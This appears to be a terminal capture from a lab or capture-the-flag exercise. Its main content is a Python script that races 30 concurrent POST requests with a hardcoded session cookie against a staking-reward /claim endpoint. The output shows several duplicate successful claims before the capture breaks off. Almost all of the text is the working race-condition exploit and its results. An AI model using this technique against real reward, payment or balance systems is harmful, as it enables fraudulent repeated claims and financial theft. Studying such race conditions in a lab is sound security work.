 root@ip-10-130-123-83:~# cat > race.py << 'EOF'
import asyncio
import httpx

URL = "http://10.130.141.129:3000/claim"
SID = "s:IztPNZGX34sjL-ZEoz9x6vJ83k2ccNWF.62W311JeHcfsrQAZeGYE8fdIwBcqc/zbU9
DWemkXXzU"
N_REQUESTS = 30

async def fire_claim(client, i):
    headers = {"Cookie": f"connect.sid={SID}"}
    r = await client.post(URL, headers=headers)
    print(f"[{i}] {r.status_code} - {r.text}")

async def main():
    async with httpx.AsyncClient() as client:
        tasks = [fire_claim(client, i) for i in range(N_REQUESTS)]
        await asyncio.gather(*tasks)

asyncio.run(main())
EOF
root@ip-10-130-123-83:~# python3 race.py
[3] 200 - {"message":"Staking reward claimed successfully.","reward":50,"new
Balance":1450,"tier":"Whale","priceSnapshot":4.2}
[1] 200 - {"message":"Staking reward claimed successfully.","reward":50,"new
Balance":1450,"tier":"Whale","priceSnapshot":4.2}
[19] 200 - {"message":"Staking reward claimed successfully.","reward":50,"ne